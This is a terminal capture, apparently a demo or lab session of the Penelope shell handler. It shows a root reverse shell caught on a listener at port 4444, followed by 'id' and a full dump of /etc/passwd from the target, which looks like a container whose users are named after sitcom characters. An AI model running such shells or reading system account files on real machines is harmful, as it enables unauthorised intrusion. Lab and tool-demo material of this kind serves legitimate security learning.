 (ferdek) 192.168.1.2 × (ferdek) 192.168.1.2 × Downloads : python3 ×
| Raw | root(0) | TCPListener(0.0.0.0:4444) | 1.4 KB | 1.4 KB | 2±1ms
(Penelope)─(Session [1])> sessions 2
[+] ⭐ Agent deployed via /usr/bin/python3
[+] Interacting with session [2] • PTY • Menu key F12 ⇐
[+] Session log: /home/kali/.penelope/sessions/048a4e9c7e54~192.168.1.2-Linux-x86_64/2026_10_18-21_10_18-463-root_0.log
[root@048a4e9c7e54 /]# id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:spc_t:s0
[root@048a4e9c7e54 /]# cat /etc/passwd
root:x:0:0:Super User:/root:/bin/bash
bin:x:1:1:bin:/bin:/usr/sbin/nologin
daemon:x:2:2:daemon:/sbin:/usr/sbin/nologin
adm:x:3:4:adm:/var/adm:/usr/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/usr/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/usr/sbin/nologin
operator:x:11:0:operator:/root:/usr/sbin/nologin
games:x:12:100:games:/usr/games:/usr/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/usr/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/usr/sbin/nologin
tss:x:59:59:Account used for TPM access:/:/usr/sbin/nologin
systemd-oom:x:999:999:systemd Userspace OOM Killer:/:/sbin/nologin
dbus:x:81:81:System Message Bus:/:/usr/sbin/nologin
sssd:x:998:998:User for sssd:/run/sssd:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/usr/share/empty.sshd:/usr/sbin/nologin
chrony:x:997:997:chrony system user:/var/lib/chrony:/sbin/nologin
systemd-coredump:x:996:996:systemd Core Dumper:/:/usr/sbin/nologin
nginx:x:995:995:Nginx web server:/var/lib/nginx:/sbin/nologin
mariolka:x:1000:1000:Mariola Kiepska:/home/mariolka:/usr/sbin/nologin
rozalia:x:1001:1001:Rozalia Pazdzioch:/home/rozalia:/usr/sbin/nologin
helmut:x:1002:1002:Helmut Kaltz:/home/helmut:/usr/sbin/nologin
boczek:x:1003:1003:Arnold Boczek:/home/boczek:/usr/sbin/nologin